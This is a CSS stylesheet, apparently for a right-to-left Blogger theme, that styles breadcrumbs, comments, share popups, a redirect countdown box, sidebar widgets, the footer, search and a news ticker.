html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
/*--- page redirect ---*/
#pageredirect{background:white;position:relative;overflow:hidden;display:block;text-align:center;min-height:300px;margin:30px auto;}#pageredirect .clom{position:relative;overflow:hidden;display:block;clear:both;}#pageredirect .radialbtn{margin-bottom:30px;padding:15px;}#pageredirect .radialbtn a{border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 20px;min-width:200px;font-size:14px;cursor:progress;color:#d2d2d2;}#pageredirect .radialbtn a.active{cursor:pointer;color:#ffffff;}#pageredirect .radialbtn a.disabled{cursor:default;background-color:#ffcfcf;color:#de6262;}#pageredirect .radialads{margin:30px auto;padding:0 30px;max-width:780px;}#pageredirect .radialads p{background-color:#fdfdfd;font-size:2em;border-width:7px;border-style:dotted;border-color:#f8f8f8;padding:15px;}#pageredirect .radialads a{color:#ededed;}#pageredirect .radialtimer{width:200px;height:200px;margin:30px auto;}
#pageredirect {width: -webkit-calc(100% / 1) !important;width: calc(100% / 1) !important;}
#pageredirect .radialbtn a.active {
background-color:#03b099!important;}
#pageredirect .createdby .impo {display: inline-block;float: left;fill: #fff;}
body.dark #pageredirect {background: #242424;}
body.dark #pageredirect .createdby .impo {display: inline-block;float: left;fill: #242424;}
/*--- rotate ---*/
#pageredirect .rotate .n{position:absolute;width:200px;height:200px;background:white;text-align:center;line-height:200px;font-family:sans-serif;font-size:100px;color:#888;}#pageredirect .rotate .slice{position:absolute;width:200px;height:200px;clip:rect(0px,200px,200px,100px);}#pageredirect .rotate .slice.nc{clip:rect(auto,auto,auto,auto);}#pageredirect .rotate .slice .q{border-style:solid;border-width:10px;border-color:white;position:absolute;top:-2px;left:-2px;width:200px;height:200px;clip:rect(0px,100px,100px,0px);z-index:2;}#pageredirect .rotate .slice .pie{border-style:solid;border-width:5px;position:absolute;width:200px;height:200px;clip:rect(0px,100px,200px,0px);transition:all 1s linear;z-index:1;}
/*--- each ---*/
.redirectshadow,#pageredirect,#pageredirect .radialbtn a.active:hover{-webkit-box-shadow:0 6px 15px rgba(0,0,0,0.16);-moz-box-shadow:0 6px 15px rgba(0,0,0,0.16);-ms-box-shadow:0 6px 15px rgba(0,0,0,0.16);-o-box-shadow:0 6px 15px rgba(0,0,0,0.16);box-shadow:0 6px 15px rgba(0,0,0,0.16);}
.redirectradius6,#pageredirect{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;}
.redirectradius50{-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.redirectradius100,#pageredirect .radialtimer .n,#pageredirect .radialtimer .slice .q,#pageredirect .radialtimer .slice .pie{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;}
.redirectradius30{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
@media screen and (max-width:768px){#pageredirect{width:90%;}#pageredirect .radialads p{font-size:1em;border-width:4px;padding:10;}}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
.sidebar-normal .widget{margin-bottom:20px}
article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
